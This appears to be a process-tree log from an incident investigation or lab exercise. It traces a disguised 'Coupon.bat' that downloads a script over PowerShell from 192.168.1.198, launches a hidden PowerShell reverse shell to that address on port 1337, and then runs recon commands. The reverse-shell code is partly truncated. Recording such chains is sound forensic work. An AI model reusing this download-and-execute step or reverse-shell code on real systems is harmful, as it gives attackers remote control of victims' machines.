 explorer.exe (5164)
|--- cmd.exe (18436) 2024-03-30 17:45:11 C:\Windows\system32\cmd.exe /c ""C:\Users\m122\Desktop\Coupon.bat" "
`` |--- powershell.exe (19188) 2024-03-30 17:45:12 powershell -Command "Invoke-WebRequest -URI http://192.168.1.198:800
`` `` |--- cmd.exe (19424) 2024-03-30 17:45:12 C:\Windows\system32\cmd.exe /c ""C:\Windows\Temp\shell.bat""
`` `` `` |--- powershell.exe (19416) 2024-03-30 17:45:12 powershell -w hidden -nop -c $a='192.168.1.198';$b=1337;$c=New-Objec
System.Text.UTF8Encoding;$p=New-Object
System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.St
0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while (
$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$e
$r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($
($p.ExitCode -ne $null) { break; }}
`` `` `` `` |--- cmd.exe (18896) 2024-03-30 17:45:13 "cmd.exe"
`` `` `` `` `` |--- systeminfo.exe (16728) 2024-03-30 17:46:51 systeminfo
`` `` `` `` `` |--- NETSTAT.EXE (15460) 2024-03-30 17:46:01 netstat
`` `` `` `` `` |--- ipconfig.exe (10744) 2024-03-30 17:45:52 ipconfig
`` `` `` `` `` |--- whoami.exe (18040) 2024-03-30 17:45:27 whoami